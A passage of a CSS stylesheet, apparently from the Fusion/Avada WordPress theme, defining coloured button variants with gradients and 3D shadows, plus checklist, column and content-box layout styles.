  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-xlarge:active,
.button.red.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred,
.button.darkred {
  background: #fe2020;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#b01818), to(#fe2020));
  background-image: -webkit-linear-gradient(bottom, #b01818, #fe2020);
  background-image: -moz-linear-gradient(bottom, #b01818, #fe2020);
  background-image: -o-linear-gradient(bottom, #b01818, #fe2020);
  background-image: linear-gradient(to top, #b01818, #fe2020);
  border: 1px solid #690e0e;
  color: #690e0e;
}
.fusion-button.button-darkred .button-icon-divider-left,
.button.darkred .button-icon-divider-left,
.fusion-button.button-darkred .button-icon-divider-right,
.button.darkred .button-icon-divider-right {
  border-color: #690e0e;
}
.fusion-button.button-darkred:hover,
.button.darkred:hover,
.fusion-button.button-darkred:focus,
.button.darkred:focus,
.fusion-button.button-darkred:active,
.button.darkred:active {
  background: #b01818;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fe2020), to(#b01818));
  background-image: -webkit-linear-gradient(bottom, #fe2020, #b01818);
  background-image: -moz-linear-gradient(bottom, #fe2020, #b01818);
  background-image: -o-linear-gradient(bottom, #fe2020, #b01818);
  background-image: linear-gradient(to top, #fe2020, #b01818);
  border: 1px solid #690e0e;
  color: #690e0e;
}
.fusion-button.button-darkred:hover .button-icon-divider-left,
.button.darkred:hover .button-icon-divider-left,
.fusion-button.button-darkred:focus .button-icon-divider-left,
.button.darkred:focus .button-icon-divider-left,
.fusion-button.button-darkred:active .button-icon-divider-left,
.button.darkred:active .button-icon-divider-left,
.fusion-button.button-darkred:hover .button-icon-divider-right,
.button.darkred:hover .button-icon-divider-right,
.fusion-button.button-darkred:focus .button-icon-divider-right,
.button.darkred:focus .button-icon-divider-right,
.fusion-button.button-darkred:active .button-icon-divider-right,
.button.darkred:active .button-icon-divider-right {
  border-color: #690e0e;
}
.no-cssgradients .fusion-button.button-darkred:hover,
.no-cssgradients .button.darkred:hover,
.no-cssgradients .fusion-button.button-darkred:focus,
.no-cssgradients .button.darkred:focus,
.no-cssgradients .fusion-button.button-darkred:active,
.no-cssgradients .button.darkred:active {
  background-color: #b01818;
}
.no-cssgradients .fusion-button.button-darkred,
.no-cssgradients .button.darkred {
  background-color: #fe2020;
}
.fusion-button.button-darkred.button-3d.button-small,
.button.darkred.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-small:active,
.button.darkred.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-medium,
.button.darkred.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-medium:active,
.button.darkred.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-large,
.button.darkred.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-large:active,
.button.darkred.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-xlarge,
.button.darkred.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-xlarge:active,
.button.darkred.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink,
.button.pink {
  background: #fda1d5;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fc84c8), to(#fda1d5));
  background-image: -webkit-linear-gradient(bottom, #fc84c8, #fda1d5);
  background-image: -moz-linear-gradient(bottom, #fc84c8, #fda1d5);
  background-image: -o-linear-gradient(bottom, #fc84c8, #fda1d5);
  background-image: linear-gradient(to top, #fc84c8, #fda1d5);
  border: 1px solid #a31366;
  color: #a31366;
}
.fusion-button.button-pink .button-icon-divider-left,
.button.pink .button-icon-divider-left,
.fusion-button.button-pink .button-icon-divider-right,
.button.pink .button-icon-divider-right {
  border-color: #a31366;
}
.fusion-button.button-pink:hover,
.button.pink:hover,
.fusion-button.button-pink:focus,
.button.pink:focus,
.fusion-button.button-pink:active,
.button.pink:active {
  background: #fc84c8;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fda1d5), to(#fc84c8));
  background-image: -webkit-linear-gradient(bottom, #fda1d5, #fc84c8);
  background-image: -moz-linear-gradient(bottom, #fda1d5, #fc84c8);
  background-image: -o-linear-gradient(bottom, #fda1d5, #fc84c8);
  background-image: linear-gradient(to top, #fda1d5, #fc84c8);
  border: 1px solid #a31366;
  color: #a31366;
}
.fusion-button.button-pink:hover .button-icon-divider-left,
.button.pink:hover .button-icon-divider-left,
.fusion-button.button-pink:focus .button-icon-divider-left,
.button.pink:focus .button-icon-divider-left,
.fusion-button.button-pink:active .button-icon-divider-left,
.button.pink:active .button-icon-divider-left,
.fusion-button.button-pink:hover .button-icon-divider-right,
.button.pink:hover .button-icon-divider-right,
.fusion-button.button-pink:focus .button-icon-divider-right,
.button.pink:focus .button-icon-divider-right,
.fusion-button.button-pink:active .button-icon-divider-right,
.button.pink:active .button-icon-divider-right {
  border-color: #a31366;
}
.no-cssgradients .fusion-button.button-pink:hover,
.no-cssgradients .button.pink:hover,
.no-cssgradients .fusion-button.button-pink:focus,
.no-cssgradients .button.pink:focus,
.no-cssgradients .fusion-button.button-pink:active,
.no-cssgradients .button.pink:active {
  background-color: #fc84c8;
}
.no-cssgradients .fusion-button.button-pink,
.no-cssgradients .button.pink {
  background-color: #fda1d5;
}
.fusion-button.button-pink.button-3d.button-small,
.button.pink.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-small:active,
.button.pink.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-medium,
.button.pink.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-medium:active,
.button.pink.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-large,
.button.pink.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-large:active,
.button.pink.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-xlarge,
.button.pink.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-xlarge:active,
.button.pink.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray,
.button.lightgray {
  background: #fbfbfb;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f0f0f0), to(#fbfbfb));
  background-image: -webkit-linear-gradient(bottom, #f0f0f0, #fbfbfb);
  background-image: -moz-linear-gradient(bottom, #f0f0f0, #fbfbfb);
  background-image: -o-linear-gradient(bottom, #f0f0f0, #fbfbfb);
  background-image: linear-gradient(to top, #f0f0f0, #fbfbfb);
  border: 1px solid #ababab;
  color: #ababab;
}
.fusion-button.button-lightgray .button-icon-divider-left,
.button.lightgray .button-icon-divider-left,
.fusion-button.button-lightgray .button-icon-divider-right,
.button.lightgray .button-icon-divider-right {
  border-color: #ababab;
}
.fusion-button.button-lightgray:hover,
.button.lightgray:hover,
.fusion-button.button-lightgray:focus,
.button.lightgray:focus,
.fusion-button.button-lightgray:active,
.button.lightgray:active {
  background: #f0f0f0;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fbfbfb), to(#f0f0f0));
  background-image: -webkit-linear-gradient(bottom, #fbfbfb, #f0f0f0);
  background-image: -moz-linear-gradient(bottom, #fbfbfb, #f0f0f0);
  background-image: -o-linear-gradient(bottom, #fbfbfb, #f0f0f0);
  background-image: linear-gradient(to top, #fbfbfb, #f0f0f0);
  border: 1px solid #ababab;
  color: #ababab;
}
.fusion-button.button-lightgray:hover .button-icon-divider-left,
.button.lightgray:hover .button-icon-divider-left,
.fusion-button.button-lightgray:focus .button-icon-divider-left,
.button.lightgray:focus .button-icon-divider-left,
.fusion-button.button-lightgray:active .button-icon-divider-left,
.button.lightgray:active .button-icon-divider-left,
.fusion-button.button-lightgray:hover .button-icon-divider-right,
.button.lightgray:hover .button-icon-divider-right,
.fusion-button.button-lightgray:focus .button-icon-divider-right,
.button.lightgray:focus .button-icon-divider-right,
.fusion-button.button-lightgray:active .button-icon-divider-right,
.button.lightgray:active .button-icon-divider-right {
  border-color: #ababab;
}
.no-cssgradients .fusion-button.button-lightgray:hover,
.no-cssgradients .button.lightgray:hover,
.no-cssgradients .fusion-button.button-lightgray:focus,
.no-cssgradients .button.lightgray:focus,
.no-cssgradients .fusion-button.button-lightgray:active,
.no-cssgradients .button.lightgray:active {
  background-color: #f0f0f0;
}
.no-cssgradients .fusion-button.button-lightgray,
.no-cssgradients .button.lightgray {
  background-color: #fbfbfb;
}
.fusion-button.button-lightgray.button-3d.button-small,
.button.lightgray.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-small:active,
.button.lightgray.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-medium,
.button.lightgray.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-medium:active,
.button.lightgray.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-large,
.button.lightgray.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-large:active,
.button.lightgray.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-xlarge,
.button.lightgray.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-xlarge:active,
.button.lightgray.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray,
.button.darkgray {
  background: #c0c0c0;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#9e9e9e), to(#c0c0c0));
  background-image: -webkit-linear-gradient(bottom, #9e9e9e, #c0c0c0);
  background-image: -moz-linear-gradient(bottom, #9e9e9e, #c0c0c0);
  background-image: -o-linear-gradient(bottom, #9e9e9e, #c0c0c0);
  background-image: linear-gradient(to top, #9e9e9e, #c0c0c0);
  border: 1px solid #434c50;
  color: #434c50;
}
.fusion-button.button-darkgray .button-icon-divider-left,
.button.darkgray .button-icon-divider-left,
.fusion-button.button-darkgray .button-icon-divider-right,
.button.darkgray .button-icon-divider-right {
  border-color: #434c50;
}
.fusion-button.button-darkgray:hover,
.button.darkgray:hover,
.fusion-button.button-darkgray:focus,
.button.darkgray:focus,
.fusion-button.button-darkgray:active,
.button.darkgray:active {
  background: #9e9e9e;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#c0c0c0), to(#9e9e9e));
  background-image: -webkit-linear-gradient(bottom, #c0c0c0, #9e9e9e);
  background-image: -moz-linear-gradient(bottom, #c0c0c0, #9e9e9e);
  background-image: -o-linear-gradient(bottom, #c0c0c0, #9e9e9e);
  background-image: linear-gradient(to top, #c0c0c0, #9e9e9e);
  border: 1px solid #434c50;
  color: #434c50;
}
.fusion-button.button-darkgray:hover .button-icon-divider-left,
.button.darkgray:hover .button-icon-divider-left,
.fusion-button.button-darkgray:focus .button-icon-divider-left,
.button.darkgray:focus .button-icon-divider-left,
.fusion-button.button-darkgray:active .button-icon-divider-left,
.button.darkgray:active .button-icon-divider-left,
.fusion-button.button-darkgray:hover .button-icon-divider-right,
.button.darkgray:hover .button-icon-divider-right,
.fusion-button.button-darkgray:focus .button-icon-divider-right,
.button.darkgray:focus .button-icon-divider-right,
.fusion-button.button-darkgray:active .button-icon-divider-right,
.button.darkgray:active .button-icon-divider-right {
  border-color: #434c50;
}
.no-cssgradients .fusion-button.button-darkgray:hover,
.no-cssgradients .button.darkgray:hover,
.no-cssgradients .fusion-button.button-darkgray:focus,
.no-cssgradients .button.darkgray:focus,
.no-cssgradients .fusion-button.button-darkgray:active,
.no-cssgradients .button.darkgray:active {
  background-color: #9e9e9e;
}
.no-cssgradients .fusion-button.button-darkgray,
.no-cssgradients .button.darkgray {
  background-color: #c0c0c0;
}
.fusion-button.button-darkgray.button-3d.button-small,
.button.darkgray.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-small:active,
.button.darkgray.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-medium,
.button.darkgray.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-medium:active,
.button.darkgray.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-large,
.button.darkgray.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-large:active,
.button.darkgray.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-xlarge,
.button.darkgray.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-xlarge:active,
.button.darkgray.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-checklist {
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 10px;
}
.fusion-checklist .fusion-li-item {
  margin-bottom: 11px;
}
.fusion-checklist .icon-wrapper {
  display: table;
  float: left;
}
.fusion-checklist .fusion-li-icon {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.fusion-checklist .size-small {
  font-size: 13px;
  line-height: 21px;
}
.fusion-checklist .size-small .icon-wrapper {
  float: left;
  margin-right: 9px;
  height: 21px;
  width: 21px;
}
.fusion-checklist .size-small .fusion-li-item-content {
  display: block;
  margin-left: 30px;
}
.fusion-checklist .size-small .circle-yes {
  font-size: 10px;
}
.fusion-checklist .size-medium {
  font-size: 18px;
  line-height: 35px;
}
.fusion-checklist .size-medium .icon-wrapper {
  margin-right: 15px;
  height: 35px;
  width: 35px;
}
.fusion-checklist .size-medium .fusion-li-item-content {
  display: block;
  margin-left: 50px;
}
.fusion-checklist .size-large {
  font-size: 40px;
  line-height: 70px;
}
.fusion-checklist .size-large .icon-wrapper {
  margin-right: 25px;
  height: 70px;
  width: 70px;
}
.fusion-checklist .size-large .fusion-li-item-content {
  display: block;
  margin-left: 95px;
}
.fusion-checklist .circle-yes {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #333333;
  color: #fff;
  text-align: center;
}
.fusion-clients-slider {
  margin-bottom: 55px;
  height: auto;
}
.fusion-column {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-column-last {
  clear: right;
  zoom: 1;
}
.fusion-column-last:before,
.fusion-column-last:after {
  content: " ";
  display: table;
}
.fusion-column-last:after {
  clear: both;
}
.fusion-content-boxes {
  margin-bottom: 60px;
  max-width: 100%;
}
.fusion-content-boxes .fusion-column {
  margin-bottom: 20px;
}
.fusion-content-boxes .heading {
  overflow: hidden;
  margin-bottom: 15px;
}
.fusion-content-boxes .heading .heading-link:hover .content-box-heading {
  color: #a0ce4e;
}
.fusion-content-boxes .heading .heading-link:hover .fontawesome-icon {
  background-color: #a0ce4e;
  border-color: #a0ce4e;
}
.fusion-content-boxes .heading .content-box-heading {
  margin: 0;
}
.fusion-content-boxes .content-container .read-more {
  display: block;
  margin-top: 18px;
  /* General styles in base.less */
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon {
  display: table;
  width: auto;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .heading-link,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .heading-link {
  display: block;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .icon,
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .image,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .image {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon img,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon img {
  margin-right: 10px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon {
  display: block;
  float: none;
  margin-right: 10px;
}
